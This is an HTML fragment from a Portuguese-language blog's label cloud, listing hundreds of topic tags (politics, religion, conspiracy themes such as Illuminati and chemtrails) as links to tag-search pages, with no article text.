<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atentados'>Atentados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20nuclear'>guerra nuclear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/refugiados'>refugiados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ci%C3%AAncia'>Ciência</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jap%C3%A3o'>Japão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PMDB'>PMDB</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/opini%C3%A3o'>opinião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marca%20da%20besta'>marca da besta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica'>África</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brics'>Brics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chip'>chip</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fake%20news'>fake news</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hamas'>hamas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alerta'>Alerta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A2mara'>Câmara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivanka%20Trump'>Ivanka Trump</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reset%20Financeiro'>Reset Financeiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento%20gay'>casamento gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20econ%C3%B4mica'>crise econômica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direita%20conservadora'>direita conservadora</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81rabes'>Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Haddad'>Fernando Haddad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Su%C3%A9cia'>Suécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drogas'>drogas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espanha'>Espanha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sergio%20Moro'>Sergio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20mundial'>moeda mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%20Jinping'>Xi Jinping</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20bandeira'>falsa bandeira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9xico'>méxico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revela%C3%A7%C3%A3o'>revelação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sharia'>sharia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amaz%C3%B4nia'>Amazônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Artistas%20Illuminati'>Artistas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolivarianismo'>Bolivarianismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hitler'>Hitler</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20D%C3%B3ria%20JR'>João Dória JR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento'>Monitoramento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/su%C3%AD%C3%A7a'>suíça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Futebol'>Futebol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/George%20Orwell'>George Orwell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia%20Federal'>Polícia Federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apologias'>apologias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o'>prisão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/record'>record</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/simbolismo'>simbolismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mulheres'>Mulheres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia'>Polícia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feminismo'>feminismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jbs%20Friboi'>jbs Friboi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%C3%A9rcito'>Exército</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nefilim'>Nefilim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Maia'>Rodrigo Maia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/den%C3%BAncia'>denúncia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidente'>presidente</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/whatsApp'>whatsApp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/youtube'>youtube</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%BAltimas%20not%C3%ADcias'>últimas notícias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FINAL%20DOS%20TEMPOS'>FINAL DOS TEMPOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jesus%20Cristo'>Jesus Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rothschilds'>Rothschilds</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Senado'>Senado</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20civil'>guerra civil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cuba'>Cuba</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Portugal'>Portugal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qatar'>Qatar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espi%C3%B5es'>espiões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas%20da%20globo'>novelas da globo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/terremotos'>terremotos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Salman'>Mohammed Bin Salman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Moro'>Sérgio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cisjord%C3%A2nia'>Cisjordânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Establishment'>Establishment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kim%20Jong-Un'>Kim Jong-Un</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Profecias'>Profecias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassinatos'>assassinatos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fraudes'>fraudes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vulc%C3%B5es'>vulcões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%C3%A9cio%20Neves'>Aécio Neves</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Empresas%20Illuminati'>Empresas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Evang%C3%A9lica'>Igreja Evangélica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paulo%20Guedes'>Paulo Guedes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B4s'>Robôs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativismo%20gay'>ativismo gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cientista'>cientista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/petr%C3%B3leo'>petróleo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAneros'>transgêneros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%B3rum%20Econ%C3%B4mico%20Mundial'>Fórum Econômico Mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marina%20Silva'>Marina Silva</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Organiza%C3%A7%C3%A3o%20Mundial%20Da%20Sa%C3%BAde'>Organização Mundial Da Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/d%C3%B3lar'>dólar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faixa%20de%20gaza'>faixa de gaza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imoralidade'>imoralidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isis'>isis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Austr%C3%A1lia'>Austrália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eugenia'>Eugenia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja'>Igreja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20m%C3%BAsica'>Indústria da música</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revolu%C3%A7%C3%A3o%204.0'>Revolução 4.0</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carnaval'>carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ebola'>ebola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transhumanismo'>transhumanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Central'>Banco Central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/EUA'>EUA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Henrique%20Cardoso'>Fernando Henrique Cardoso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tribunal%20Superior%20Eleitoral'>Tribunal Superior Eleitoral</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minas%20gerais'>minas gerais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20Big%20Brother'>O Big Brother</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anjos%20ca%C3%ADdos'>anjos caídos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia'>apostasia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blasf%C3%AAmia'>blasfêmia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20mental'>controle mental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecossocialismo'>ecossocialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20paz'>falsa paz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feministas'>feministas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/londres'>londres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bahrein'>Bahrein</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psol'>Psol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bol%C3%ADvia'>bolívia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fant%C3%A1stico'>fantástico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%94micron'>Ômicron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Industria%20Manipulada'>Industria Manipulada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiro%20Templo'>Terceiro Templo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20do%20campo%20magn%C3%A9tico'>inversão do campo magnético</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20nacional'>jornal nacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Sul'>Coreia Do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Erdogan'>Erdogan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Haarp'>Haarp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marrocos'>Marrocos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ateus'>ateus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/debate'>debate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/farsas'>farsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jean%20wyllis'>jean wyllis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/massa%20de%20manobra'>massa de manobra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seguran%C3%A7a'>segurança</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oce%C3%A2nia'>Oceânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cidades'>cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fam%C3%ADlia'>família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militar'>militar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bitcoin'>Bitcoin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joesley%20Batista'>Joesley Batista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%20grande%20do%20Sul'>Rio grande do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elite'>elite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hackers'>hackers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/podres%20do%20governo'>podres do governo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satan%C3%A1s'>satanás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angela%20Merkel'>Angela Merkel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cia'>Cia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Egito'>Egito</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Engenharia%20Social'>Engenharia Social</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fifa'>Fifa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kamala%20Harris'>Kamala Harris</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pfizer'>Pfizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Politicamente%20Correto'>Politicamente Correto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esc%C3%A2ndalo'>escândalo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espionagem'>espionagem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20marcial'>lei marcial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/religi%C3%A3o'>religião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/v%C3%ADrus'>vírus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CNN'>CNN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davos'>Davos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1bia'>Eurábia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gayzismo'>Gayzismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Geraldo%20Alckmin'>Geraldo Alckmin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hillary%20Clinton'>Hillary Clinton</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciano%20Huck'>Luciano Huck</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Harry'>Príncipe Harry</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Realeza%20Brit%C3%A2nica'>Realeza Britânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roma'>Roma</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/The%20Economist'>The Economist</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zelensky'>Zelensky</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/animais'>animais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o'>avião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/copa%20do%20mundo%202014'>copa do mundo 2014</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estupro'>estupro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/metaverso'>metaverso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20covid'>passaporte covid</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/posse%20presidencial'>posse presidencial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propina'>propina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rockfellers'>rockfellers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roubos'>roubos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20do%20fim'>sinais do fim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benny%20Gantz'>Benny Gantz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CHEMTRAILS'>CHEMTRAILS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Esc%C3%B3cia'>Escócia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nasa'>Nasa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20Bandeirantes'>Rede Bandeirantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Silvio%20Santos'>Silvio Santos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra'>Terra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/abusos%20sexuais'>abusos sexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7ons'>maçons</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cat%C3%A1strofes'>Catástrofes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo'>Copa do Mundo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jack%20Dorsey'>Jack Dorsey</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos'>Médicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nsa'>Nsa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor%20Silas%20malafaia'>Pastor Silas malafaia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20volta%20de%20Cristo'>a volta de Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desastres%20combinados'>desastres combinados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipses'>eclipses</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/energia%20el%C3%A9trica'>energia elétrica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/heresias'>heresias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hollywood'>hollywood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minist%C3%A9rio%20P%C3%BAblico'>ministério Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boris%20Johnson'>Boris Johnson</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carnes'>Carnes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Codex%20Alimentarius'>Codex Alimentarius</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FFAA'>FFAA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbano'>Líbano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Naftali%20Bennett'>Naftali Bennett</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Odebrecht'>Odebrecht</a>
</span>
<span class='label-size label-size-3'>
